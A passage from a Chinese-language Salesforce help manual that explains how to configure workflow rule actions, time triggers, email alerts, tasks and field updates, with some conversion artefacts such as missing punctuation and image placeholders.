

提示**:** 可对工作流规则公式中的直接相关对象使用合并字段。有关详细信息 请参[阅关于合并字段](#page-79-0) 第 页 78。

<span id="page-598-0"></span>**5.** 单击保存并转至下一个。

配置工作流操作

向工作流规则中添加即时和依赖于时间的操作。

备注**:** 对于标准对象 工作流规则仅可在规则相关的对象上执行字段更新。例外情况是 "个案注释"和"电 子邮件消息"都可在"个案"上执行交叉对象字段更新。但对于所有自定义对象 您可以创建对详细信息记 录的更改会更新相关主记录上字段的工作流操作。交叉对象字段只对主/详细信息关系起作用。例如 在自定 义招聘应用程序中 创建一个当候选人 详细信息目标 接受职位时将应用程序 主对象 的状态设为"关闭"的 工作流规则。或者 对于标准对象 创建规则 以便在客户添加个案注释时将个案状态从"等待客户回复"更改 为"进行中"。

交叉对象字段更新功能可能取决于某些启用的关键更新。单击设置 ▶ 关键更新以了解您的组织是否需要更 新。

#### 配置即时操作

要向工作流规则中添加即时工作流操作 请执行以下步骤

- **1.** 单击"即时工作流操作"部分中的添加工作流操作。
- **2.** 从添加工作流操作下拉按钮中选择以下某个选项

新建任务

允许您创建任务并将其与该规则关联起来。请参[阅为工作流和批准创建任务](#page-607-1) 第 页 606。

新建电子邮件

允许您创建电子邮件报警并将其与该规则关联起来。请参[阅为工作流和批准创建电子邮件报警](#page-605-0) 第 页 604。

新建字段更新

允许您定义字段更新并将其与该规则关联起来。请参[阅定义字段更新](#page-609-1) 第 页 608。

新建出站消息

允许您定义出站消息并将其与该规则关联起来。请参[阅定义出站消息](#page-614-0) 第 页 613。

选择现有操作

允许您选择现有操作并将其与该规则关联起来。请参[阅选择现有操作](#page-615-0) 第 页 614。

- **3.** 配置其他即时或依赖于时间的操作。
- **4.** 完成更改时单击完成。

配置依赖于时间的操作

提示**:**依赖于时间的操作和时间触发器是复杂功能 在实现它们之前需要考虑若干可能情况。要查看这些注意 事项 请参阅[依赖于时间的操作和时间触发器注意事项](#page-601-0) 第 页 600。同时 在配置包含依赖于时间之操作的工作 流规则之前 请指定[默认工作流用户。](#page-603-0)

要向该工作流规则中添加依赖于时间的工作流操作 请执行以下步骤

- **1.** 创建时间触发器以指定 Salesforce 何时执行工作流操作。要创建时间触发器 请执行以下步骤
	- **a.** 单击添加时间触发器。
	- **b.** 通过指定与记录相关的某日期 例如创建或修改记录的日期 之前或之后的天数或小时数以设置时间触发器。 如果到达该时间时工作流规则仍有效 则时间触发器将引发工作流操作。
	- **c.** 单击保存。"依赖于时间的操作"部分显示新时间触发器。

备注**:** 如果以下任何一项为真 则会禁用添加时间触发器按钮

- 规则条件设置为每次创建或编辑记录时。更改规则条件以启用该按钮。
- 规则被激活。禁用规则以启用该按钮。
- 规则被禁用 但工作流队列中包含等待批准的操作。取消等待批准的操作以启用该按钮。请参[阅监视工](#page-1226-0) [作流队列](#page-1226-0) 第 页 1225。
- **2.** 从添加工作流操作下拉按钮中选择以下某个选项

新建任务

允许您创建任务并将其与该规则关联起来。请参[阅为工作流和批准创建任务](#page-607-1) 第 页 606。

新建电子邮件

允许您创建电子邮件报警并将其与该规则关联起来。请参[阅为工作流和批准创建电子邮件报警](#page-605-0) 第 页 604。

新的字段更新

允许您定义字段更新并将其与该规则关联起来。请参[阅定义字段更新](#page-609-1) 第 页 608。

新出站消息

允许您定义出站消息并将其与该规则关联起来。请参[阅定义出站消息](#page-614-0) 第 页 613。

选择现有操作

允许您选择现有操作并将其与该规则关联起来。请参[阅选择现有操作](#page-615-0) 第 页 614。

- **3.** 配置其他即时或依赖于时间的操作。
- **4.** 完成更改时单击完成。

#### <span id="page-600-0"></span>激活工作流规则

只有激活工作流规则 Salesforce才会触发该工作流规则。要激活工作流规则 请在工作流规则详细信息页上单击激活。 要避免触发规则 或如果您希望编辑与规则关联的依赖于时间的操作和时间触发器 请单击禁用。

另请参阅

[管理工作流和批准](#page-592-0) 第 页 591

[自定义工作流和批准设置](#page-603-0) 第 页 602

<span id="page-600-1"></span>[管理工作流操作](#page-600-1) 第 页 599

## 管理工作流操作

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

查看工作流规则、电子邮件报警、任务、字段更新和出 "查看设置和配置"权限 站消息 创建或更改工作流规则、电子邮件报警、任务、字段更 "自定义应用程序"权限 新和出站消息

管理工作流操作

- 1. 单击设置 ▶ 创建 ▶ 工作流和批准 ▶ 工作流规则以访问工作流规则列表页。
- **2.** 单击要编辑的工作流操作所在的规则的名称。
- **3.** 在"工作流操作"部分单击编辑。
- **4.** 按照如下步骤管理工作流操作
	- 单击任意工作流操作或时间触发器旁边的编辑可对其进行修改。
	- 单击任意工作流操作旁边的删除可将其从规则中移除。这将取消工作流操作与工作流规则之间的关联 但不会 删除工作流操作。
	- 单击任意时间触发器旁边的删除可将其从规则中删除。这将删除时间触发器并从工作流规则中移除与该时间 触发器关联的操作 但不删除工作流操作。在单击添加工作流操作和选择选择现有操作选项时 仍可以访问该 工作流操作。
	- 在"即时工作流操作"部分中单击添加工作流操作可以向工作流规则中添加即时工作流操作。
	- 单击添加时间触发器可以向工作流规则中添加时间触发器。
	- 单击时间触发器旁边的添加工作流操作可以向时间触发器添加依赖于时间的工作流操作。

**5.** 单击完成。

相关链接

[管理工作流规则](#page-594-0) [创建工作流规则](#page-596-0) [有关依赖于时间的操作和时间触发器的注意事项](#page-601-0) [选择现有操作](#page-615-0)

# <span id="page-601-0"></span>有关依赖于时间的操作和时间触发器的注意事项

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



在开始为您的[工作流规则](#page-592-0)创建依赖于时间的操作和时间触发器之前 请注意以下事项

- 以天或小时为时间单位定义您的时间触发器。时间触发器不支持分钟或秒。
- 定义时间触发器时 请使用标准日期和自定义日期以及为对象定义的日期/时间字段。
- 根据组织的时区而不是用户评估基于时间的工作流。不同时区中的用户可看到不同的行为。
- 您无法创建或编辑引用包含自动得出函数 如 TODAY 或 NOW 的 DATE 或 DATETIME 字段的时间触发器。也不允许 包括相关对象合并字段的公式字段。
- 为了保证组织不会独占共享资源 Salesforce 会限制组织每小时可执行的时间触发器的个数。具体限制如下
	- Enterprise Edition = 500
	- Developer Edition =50
	- Unlimited Edition = 1,000

如果组织超过这些限制 则 Salesforce 会将多出的时间触发器操作延时到下一小时执行。例如 如果某个 Unlimited Edition 组织计划在下午 4 00 到 5 00 之间执行 1,200 个时间触发器 Salesforce 会在 4 00 到 5 00 之间处理 1,000 个 时间触发器 在 5 00 到 6 00 处理剩余的 200 个时间触发器。

- 时间触发器不必按照其在工作流规则详细信息页中显示的顺序执行。工作流规则中会先列出使用前于字段的时间 触发器 然后是使用后于字段的时间触发器。
- 如果您更改日期字段且在已被评估的工作流规则中未触发的时间触发器引用了该日期字段 则 Salesforce 重新计算 与该规则相关联的未触发时间触发器。例如 如果工作流规则计划在业务机会结束日期之前七天向业务机会所有 人发送报警 且结束日期被设置为 2011 年 2 月 20 日 则 Salesforce 会于 2011 年 2 月 13 日发送警报。如果结束日 期被更新为 2011 年 2 月 10 日 而时间触发器还没有被触发 则 Salesforce 会重新计划于 2011 年 2 月 3 日 发送警 报。如果 Salesforce 将时间触发器重新计算为一个过去的日期 则 Salesforce 会在您保存记录后立即触发关联的操 作。
- 如果工作流规则的某个时间触发器被设置为过去的某个时间 Salesforce会根据系统使用情况 将相关的依赖时间的 操作放入队列 使其在当前小时内的某个时间执行。例如 如果将业务机会的工作流规则配置为在结束日期之前七

天发送电子邮件报警 并且您创建了一个业务机会记录且将结束日期设置为今天 则 Salesforce 会在您创建业务机 会后的四小时内发送电子邮件报警。

- 如果您将工作流规则评估条件设置为每次创建或更新记录时 则 Salesforce 不会在工作流规则编辑页面上显示依赖 于时间的操作控件。
- 只要工作流规则的规则条件仍有效 依赖于时间的操作就会保留于[工作流队列中](#page-1226-0)。如果记录不再匹配规则条件 Salesforce 会删除该记录的队列中的依赖于时间的操作。例如 业务机会工作流规则可能会指定
	- 将条件设置为"Opportunity:Status not equals to Closed Won, Closed Lost" 业务机会 状态不等于"已结束并 赢得客户"或"已结束并失去客户" 。
	- 时间触发器关联的依赖于时间的操作被设置为业务机会结束日期之前七天。

如果匹配该条件的记录的创建日期是 7 月 1 日 且结束日期设置为 7 月 30 日 则依赖于时间的操作会计划在 7 月 23 日执行。但是 如果该业务机会在 7 月 23 日前被设置为"已结束并赢得客户"或"已结束并失去客户" 则将 自动从队列中删除这个依赖于时间的操作。

- 如果您删除的记录有等待批准的操作 这些操作会[从工作流队列](#page-1226-0)中删除且不能恢复 即使之后取消删除该记录也是 如此。
- ・ 如果该记录发生更新且您将评估条件设置为创建记录时□或编辑以前不符合规则条件的记录时 则依赖于时间的操作 可以再次自动加入队列。使用之前的示例 如果业务机会状态从"已结束并失去客户"变为"有希望"并且工作 流规则评估条件被设为当记录被创建或当记录被编辑且之前没有满足输入条件时 Salesforce 会重新评估时间触发器 并将相应的操作添加[至工作流队列](#page-1226-0)。
- 如果评估条件设置为仅当创建记录时 则工作流规则仅对其时间触发器执行一次评估。如果触发规则的记录发生更 改而不再符合评估条件 则会从队列中删除等待批准的操作 该规则永远不会再次应用于该记录。
- 不能归档包含等待批准的操作的产品或价格手册。
- 不能转换包含等待批准的操作的潜在客户。
- 如果时间触发器使用空字段 则 Salesforce 会忽略该时间触发器。
- 您随时可以禁用工作流规则。如果规则包含位[于工作流队列](#page-1226-0)中的等待批准的操作 则编辑触发该规则的记录会从 队列中删除该等待批准的操作。如果不编辑该记录 即使规则已经被禁用 也会处理该等待批准的操作。
- 您可以将操作添加到现有时间触发器。
- 如果下列任一条件为真 您都不能添加或删除时间触发器
	- 工作流规则处于活动状态。
	- 工作流规则被禁用 但在队列中有等待批准的操作。
	- 工作流规则触发类型设置为每次创建或编辑记录时。
- 现有工作流规则不受依赖于时间的操作的影响 Salesforce 在"即时工作流操作"列表中列出所有现有操作。
- 如果启用[了来自潜在客户转换的验证和触发器](#page-477-0) 则在潜在客户转换过程中 不会触发潜在客户上现有的基于时间的 工作流操作。
- 如果基于潜在客户的市场活动成员在与其关联的基于时间的工作流操作完成之前被转换 则仍会执行该基于时间 的工作流操作。

相关链接

[管理工作流规则](#page-594-0) [工作流规则示例](#page-616-0) [创建工作流规则](#page-596-0) [管理工作流操作](#page-600-1)

## <span id="page-603-0"></span>自定义工作流和批准设置

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

#### 所需用户权限

编辑工作流和批准设置 "自定义应用程序"权限

自定义工作流规则和批准过程的设置

- 1. 单击设置 ▶ 创建 ▶ 工作流和批准 ▶ 设置。
- **2.** 选择当触发规则的用户未处于活动状态时希望 Salesforce 在工作流规则中显示的默认工作流用户。

如果贵组织在工作流规则中使用依赖于时间的操作 您必须指定默认工作流用户。Salesforce 会在任务的创建人字 段、电子邮件的发送用户字段以及字段更新的上次修改人字段中显示该用户名。对于出站消息 Salesforce不显示该 用户名。如果处于等待状态的操作出现问题 则默认工作流用户会收到从 Salesforce 发出的通知电子邮件。

**3.** 如果贵组织要启用电子邮件批准响应 请选择启用电子邮件批准响应复选框。

电子邮件批准响应功能使用户可通过回复电子邮件批准或拒绝电子邮件批准请求。



备注**:** 请注意 在启用电子邮件批准响应前 如果批准过程中已指定的批准人是一个队列 或多个步骤批准过 程中的下一个批准人是在第一个步骤后手动选定的 则不能使用该功能。此外使用 Microsoft Word 作为电 子邮件编辑器的用户必须将注释添加到回复电子邮件第一行的结尾 而非第二行。

**4.** 单击保存。

当您启用电子邮件批准响应时 除非您指定了自定义电子邮件模板 否则Salesforce对批准过程使用下列默认电子邮件 模板

[请求用户姓名] 已请求您批准下列项目。

要批准或拒绝某项目□请回复此电子邮件□并在电子邮件消息第一行中包含"批准"、"已批准"、"是"、"拒绝"、"已 拒绝"或"否"等词□或单击此链接□

[批准页面的链接]

如果通过电子邮件回复您还可以在第二行中添加注释。注释将与批准请求一起存储于 salesforce.com 中。

注意□要使 salesforce.com 处理您的响应□"批准"、"已批准"、"是"、"拒绝"、"已拒绝"或"否"等词必须

位于回复电子邮件的第一行中。同时任何注释都必须位于第二行中。

如果您在配置批准响应时选择自定义电子邮件模板 请确保其中包含上述信息 以使用户知晓如何正确回复电子邮件 批准请求。

相关链接

[管理工作流规则](#page-594-0) [创建工作流规则](#page-596-0) [电子邮件批准响应常见问题解答](#page-1755-0)

## <span id="page-604-0"></span>管理电子邮件报警

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition



电子邮件报警是[工作流规则](#page-594-0)或[批准过程](#page-628-0)生成的电子邮件 只要特定业务操作触发了工作流规则或批准过程 则将向指 定收件人发送工作流报警。电子邮件报警包含标准文本和电子邮件的收件人列表。您必须为电子邮件报警指定电子 邮件模板。

要开始使用电子邮件报警 请单击设置 ➤ 创建 ➤ 工作流和批准 ➤ 电子邮件报警。

- 单击新建报警可创建新电子邮件报警。
- 可选择一个现有电子邮件报警 查看其有关详情 也可创建一个复制的电子邮件报警或查看使用该工作流报警的所 有规则。
- 单击编辑以更改现有电子邮件报警。
- 单击删除以删除电子邮件报警。

相关链接

[为工作流和批准创建电子邮件报警](#page-605-0) [管理工作流和批准](#page-592-0) [管理工作流规则](#page-594-0)

## <span id="page-605-0"></span>为工作流和批准创建电子邮件报警

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition



创建电子邮件报警

- 1. 单击设置 ▶ 创建 ▶ 工作流和批准 ▶ 电子邮件报警。
- **2.** 单击新建电子邮件报警。
- **3.** 配置电子邮件报警
	- **a.** 输入此电子邮件报警的描述。
	- **b.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件包安装 上的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件报警 具有相 同的唯一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机会"。唯一名称字段 可以只包括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结 束 同时不能包括两个连续的下划线。
	- **c.** 如果适用 请选择此电子邮件报警的对象。

在使用工作流规则和批准过程生成电子邮件模板的合并字段值时 Salesforce 会使用此对象。同时 您可以使用 与该对象相关的联系人和用户查找字段来定义此电子邮件的收件人。例如 如果选择"合同" 则可以将合同 签署人定义为收件人。



备注**:** 如果新的电子邮件报警与特定对象的批准过程或工作流规则相关 则此对象为只读。



提示**:** 要为个案注释创建工作流规则以便添加到个案的注释能够在触发规则时发送电子邮件报警 在创 建新工作流规则时从对象下拉列表选择"个案注释"。

**d.** 选择电子邮件模板。



备注**:** 如果您选择的电子邮件模板包含名称为 {!ApprovalRequest.*field\_name*} 的批准合并字段 只有当 该电子邮件模板用作批准分配模板时这些字段才会返回数值。如果您将该模板用于任何其他的电子邮 件报警动作 用于工作流规则或批准过程 则该合并字段会返回空值。

- **e.** 选中已保护组件复选框将报警标记为已保护。有关详细信息 请参[阅受保护组件](#page-696-0) 第 页 695。
- **f.** 选择要接收此电子邮件报警的收件人类型。选项包括
	- 客户所有人—列出为客户本身或与记录相关联客户的客户所有人的用户。该选项仅对有关以下的电子邮件 报警有效 客户、业务机会、个案、联系人、合同和任何自定义对象 客户对象的子对象 。同样 必须为相关

联客户指定一个客户所有人。如果您选择另一种类型的对象或相关联客户不具有客户所有人 则 Salesforce 会将电子邮件报警发至记录所有人。

- 客户小组—分配到特定客户小组角色的所有用户。
- 个案小组—分配到特定个案小组角色的所有用户。
- 创建人—创建记录的用户。
- 客户入口网站用户—与客户入口网站关联的所有用户。
- 电子邮件字段—选定对象上的电子邮件地址字段 如潜在客户记录上的电子邮件字段或自定义电子邮件字段。



备注**:** 当为市场活动成员创建电子邮件报警时 电子邮件字段指的是市场活动成员所基于的潜在客户 或联系人上的电子邮件字段。

- 所有人—记录所有人。
- 合作伙伴用户—与合作伙伴入口网站关联的所有用户。
- 入口网站角色—分配到特定入口网站角色的所有用户。
- 入口网站角色和下属—分配到特定入口网站角色的所有用户 外加该角色下面角色中的所有用户。
- 公用用户组—特定公用组中的用户。
- 相关联系人—记录上的关联联系人。例如 对于包含签署合同的联系人姓名的合同 您可以选择客户签字人字 段。
- 相关用户—记录上的关联用户。例如 合同记录具有包含启用合同的用户姓名的启用人字段。
- 角色—分配有特定角色的所有用户。
- 角色和内部下属—特定角色中的所有用户 外加该角色下面的角色中的所有用户 不包括合作伙伴入口网站和 客户入口网站用户。
- 角色和下属—特定角色中的所有用户 外加该角色下面角色中的所有用户。
- 用户—特定用户。
- 销售小组—销售小组的成员。该选项总是可用 然而 其仅适用于为业务机会配置的电子邮件报警。

符合您的搜索结果的收件人会显示在"可用收件人"列表中。

**g.** 在"可用收件人"列表中选择您想让其接收到此电子邮件报警的收件人 并单击添加将这些收件人添加到"所 选收件人"列表中。



备注**:** 如果您在选择收件人后更改对象 则 Salesforce 会清除"所选收件人"列表。

- **h.** 可选择性地最多输入 5 个额外电子邮件地址。
- **i.** 单击保存。



备注**:** 如果您的电子邮件接收人是记录所有人 且该记录的所有人是队列 则队列电子邮件将受到该电子邮 件报警。如果已设置该队列以向所有成员发送电子邮件 则队列成员也将收到通知。如果未指定队列电子 邮件 则仅通知队列成员。

**4.** 要实施电子邮件报警 将其与[工作流规则或](#page-592-0)[批准过程关](#page-628-0)联。

相关链接 [管理工作流和批准](#page-592-0)

# <span id="page-607-0"></span>为工作流和批准管理任务

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition



任务确定[工作流规则](#page-594-0)[或批准过程分](#page-628-0)配的任务的详细信息。创建任务 然后将它们与要触发这些任务的工作流规则或批 准过程关联起来。当满足该工作流规则或批准过程的业务条件时 它会将具有所选主题、状态、优先级及到期日期的 工作流任务分配给指定的用户。

要开始使用任务 请单击设置 ➤ 创建 ➤ 工作流和批准 ➤ 任务。

- 单击新建任务以创建新工作流任务。
- 可选择一个现有任务 查看其有关详情 也可创建一个复制的任务或查看使用该工作流任务的所有规则。
- 单击编辑以更改现有任务。
- 单击删除删除任务。

备注**:** 在开始为自定义对象创建任务之前 请确保自定义对象跟踪活动。



<span id="page-607-1"></span>相关链接

[为工作流和批准创建任务](#page-607-1) [管理工作流和批准](#page-592-0) [管理工作流规则](#page-594-0)

### 为工作流和批准创建任务

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition



创建任务

- 1. 单击设置 ▶ 创建 ▶ 工作流和批准 ▶ 任务。
- **2.** 单击新建任务。
- **3.** 选择一个记录类型 然后单击下一步。切记任务只能与相同对象类型的工作流规则或批准过程关联。

备注**:** 为自定义对象创建任务时 只有跟踪活动的自定义对象是可用的。

#### **4.** 配置任务

**a.** 选择一个被分配人。被分配人可以是任意形式 用户、角色、记录所有人、记录创建人、销售小组角色或客户 小组角色 这取决于您选择的记录的类型。

备注**:**

- 如果任务的被分配人设置为记录所有人、潜在客户或个案的所有人是队列 则将为触发该规则的人 分配该任务。
- 如果该主题已翻译 Salesforce将在[被分配人语言中](#page-98-0)创建任务。如果该主题已翻译 同时您为任务选中 "通知被分配人" Salesforce 将以被分配人语言发送电子邮件。然而 如果只翻译了描述 Salesforce 将以触发任务用户的语言创建任务和发送电子邮件。
- 如果自定义对象与标准对象之间是主-详细信息关系 则自定义对象记录的所有人将自动设置为主标 准对象记录的所有人。例如 如果名为"Expenses"的自定义对象与"客户"之间是主-详细信息关 系 则每条费用记录的所有人都是该费用的客户的所有人。
- 类似地 如果工作流任务的被分配人是一个角色 并且多个用户属于该角色 则触发该规则的任意角色 用户都将成为任务的被分配人。我们建议不要将任务分配给具有多个用户的角色。向具有一个用 户的角色分配任务 您可以轻松更改该角色中的用户 而无需修改工作流规则。
- **b.** 输入任务主题。
- **c.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件包安装 上的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件报警 具有相 同的唯一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机会"。唯一名称字段 可以只包括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结 束 同时不能包括两个连续的下划线。
- **d.** 选择到期日期、状态和优先级。到期日期以被分配人的时区日期显示。
- **e.** 选取通知被分配人 以便在分配任务时发送电子邮件通知。
- **f.** 选中已保护组件复选框将任务标记为已保护。有关详细信息 请参[阅受保护组件](#page-696-0) 第 页 695。
- **g.** 输入任何注释 将其添加到任务中。
- **h.** 单击保存。
- **5.** 要实施任务 请将其与[工作流规则或](#page-592-0)[批准过程关](#page-628-0)联。



备注**:** 您可能注意到 所有的任务都包括创建人字段。对于任务 此字段包含对于触发规则以分配任务的记录进 行保存的人员的姓名。

相关链接 [管理工作流和批准](#page-592-0)

## <span id="page-609-0"></span>管理字段更新

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



字段更新允许您将某个字段值自动更改为指定值。字段更新是与[工作流规则](#page-592-0)或[批准过程](#page-628-0)相关的操作。

开始使用字段更新之前 请回顾一[下字段更新注意事项](#page-611-0) 第 页 610。要开始使用字段更新 请单击设置 ➤ 创建 ➤ 工作 流和批准 ➤ 字段更新。

- 单击新建字段更新可定义新的字段更新。
- 选择现有字段更新可查看其相关详细信息 或查看使用该字段更新的工作流规则和批准过程。
- 单击编辑可更改现有字段更新。
- 单击删除可删除字段更新。

<span id="page-609-1"></span>相关链接

[定义字段更新](#page-609-1) [管理工作流和批准](#page-592-0) [管理工作流规则](#page-594-0)

定义字段更新

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



字段更新允许您将某个字段值自动更改为指定值。字段更新是与[工作流规则](#page-592-0)[或批准过程相](#page-628-0)关的操作。开始之前 请回 顾一下[字段更新注意事项](#page-611-0) 第 页 610。



备注**:**对于标准对象 工作流规则仅可在规则相关的对象上执行字段更新。"个案注释"和"电子邮件消息" 都可执行交叉对象字段的异常在"个案"上更新。但对于所有自定义对象 您可以创建对详细信息记录的更 改会更新相关主记录上字段的工作流操作。交叉对象字段只对主/详细信息关系起作用。例如 在自定义招聘 应用程序中 创建一个当候选人 详细信息目标 接受职位时将应用程序 主对象 的状态设为"关闭" 的工作流 规则。或者 对于标准对象 创建规则 以便在客户添加个案注释时将个案状态从"等待客户回复"更改为"进 行中"。

#### 定义字段更新

- 1. 单击设置 ▶ 创建 ▶ 工作流和批准 ▶ 字段更新。
- **2.** 单击新建字段更新。
- **3.** 配置字段更新。
	- **a.** 输入此字段更新的名称。
	- **b.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件包安装 上的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件报警 具有相 同的唯一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机会"。唯一名称字段 可以只包括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结 束 同时不能包括两个连续的下划线。
	- **c.** 输入此字段更新的描述。
	- **d.** 定义字段更新 包括与工作流规则或批准过程关联的对象 要更新的字段 以及要应用的值。注意 在主-详细信息 关系中要更新的字段可以位于相关对象上。只显示选定目标对象的字段。

提示**:** 要为个案注释或电子邮件消息创建工作流规则 以便个案注释或电子邮件能自动更新相关个案的 字段 请在创建新的工作流规则时从对象下拉列表中选择"个案注释"或"电子邮件消息" 并在要更新 的字段列表中选择"个案"。要使用工作流规则中的"电子邮件消息" 必须为您的组织启[用电子邮件](#page-491-0) [转个案或按需电子邮件转个案。](#page-491-0)

当电子邮件触发的工作流规则更新个案时 更新的个案能够触发

- 工作流规则
- 验证规则
- 更新累计汇总字段
- 升级规则
- Apex 触发器

更新个案不能触发

- 分配规则
- 自动响应规则
- **e.** 选中受保护组件复选框 将字段更新标记为受保护。有关详细信息 请参阅[受保护组件](#page-696-0) 第 页 695。
- **f.** 指定新的字段值。可用选项取决于要更新字段的类型。您可以
	- 选择特定值 在所提供的空间内输入该值。
	- 如果希望 Salesforce 删除所有现有值并将该字段留空 请选择空值 (null)。该选项对必需字段、复选框和 其他某些字段类型不可用。
	- 对于记录所有人 请选择应为其分配记录的用户。对于个案、潜在客户和自定义对象等记录 也可以为该字 段选择一个队列。也可以选择通知被分配人向新的记录所有人发送电子邮件。
	- 对于复选框 选择真将选取该复选框 选择假将取消选取。
	- 对于选项列表 可从下拉列表中选择特定值 或根据选项列表定义中指定的排序选择当前值之上或之下的值。 如果值按字母顺序排列 上面或下面的值对于其他语言的用户可能存在差异。
	- 请选择使用公式设置新值以根据表达式、合并字段或其他值计算值。

**a.** 如果您在高级公式选项卡中构建公式或构建用于批准或规则的公式 如工作流、验证、分配、自动回复 或升级 请单击插入字段 选择一个字段 然后单击插入。

要创建传递特定的 Salesforce 数据的基本公式 请选择简单公式选项卡 在选择字段类型下拉列表中选择 字段类型 然后从插入字段下拉列表所列字段中选择一个字段。



- 提示**:** 构[建跨对象公式](#page-343-0)跨越到这些对象上的相关对象和引用合并字段。
- **b.** 要插入个案合并字段 以便电子邮件消息能够更新相关的个案字段 请单击"规则条件"部分中的插入字 段 并选择"电子邮件消息 > 父级个案"。
- **c.** 要插入运算符 请从插入运算符下拉列表中选择相应的运算符图标。可参照[运算符和函数](#page-383-0) 第 页 382中的 示例进行。
- **d.** 也可以从函数列表中插入函数。这些函数是您可使用输入参数自定义的预构建公式。有关每个运算符 和函数的备注 请参[阅运算符和函数](#page-383-0) 第 页 382。

**g.** 单击保存。

<span id="page-611-0"></span>相关链接

[管理字段更新](#page-609-0) [管理工作流和批准](#page-592-0)

### 字段更新注意事项

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

